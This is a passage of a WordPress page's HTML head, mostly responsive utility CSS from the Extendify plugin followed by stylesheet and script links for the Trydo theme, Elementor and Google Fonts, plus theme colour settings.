  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

/*# sourceURL=extendify-gutenberg-patterns-and-templates-utilities-inline-css */
</style>
<link rel='stylesheet' id='trydo-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eventosqualityone.com/wp-content/themes/trydo/assets/css/vendor/bootstrap.min.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://eventosqualityone.com/wp-content/themes/trydo/assets/css/vendor/lightbox.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://eventosqualityone.com/wp-content/themes/trydo/assets/css/vendor/magnific-popup.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://eventosqualityone.com/wp-content/themes/trydo/assets/css/vendor/fontawesome.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://eventosqualityone.com/wp-content/themes/trydo/assets/css/vendor/slick-slider.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://eventosqualityone.com/wp-content/themes/trydo/assets/css/vendor/animation.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://eventosqualityone.com/wp-content/themes/trydo/assets/css/vendor/feather.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='trydo-style-css' href='https://eventosqualityone.com/wp-content/themes/trydo/assets/css/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='trydo-woocommerce-css' href='https://eventosqualityone.com/wp-content/themes/trydo/assets/css/woocommerce.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='trydo-dev-style-css' href='https://eventosqualityone.com/wp-content/themes/trydo/assets/css/dev-style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eventosqualityone.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eventosqualityone.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://eventosqualityone.com/wp-content/uploads/elementor/css/post-6.css?ver=1645329110' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-251-css' href='https://eventosqualityone.com/wp-content/uploads/elementor/css/post-251.css?ver=1645425906' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://eventosqualityone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/vendor/stellar.js?ver=1.4.0" id="stellar-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/plugins/parallax.js?ver=1.4.0" id="parallax-js"></script>
<link rel="https://api.w.org/" href="https://eventosqualityone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eventosqualityone.com/wp-json/wp/v2/pages/251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eventosqualityone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://eventosqualityone.com/?p=251' />
<meta name="generator" content="Redux 4.3.10" />        <!--Customizer CSS-->
        <style type="text/css">

            /************************************************************************************
             * General
             ************************************************************************************/
            /* Primary [#702FFF] */
            :root { --color-primary:#f2ea13; }                        :root { --color-primary-from:#f2ea13; }            :root { --color-primary-to:#575900; }
            button.rn-button-style--2:hover, a.rn-button-style--2:hover, a.wp-block-button__link:hover, input[type=submit]:hover { box-shadow: 0 10px 15px 0 rgba(242,234,19,0.1); }
            /* Gradient Angle */
            .single-service.service__style--4::before { background-image: linear-gradient(90deg, #f2ea13, #575900); }            .theme-gradient { background-image: linear-gradient(145deg, #f2ea13, #575900); }            .single-service.service__style--2 a::before { background-image: linear-gradient(to right, #f2ea13, #575900); }
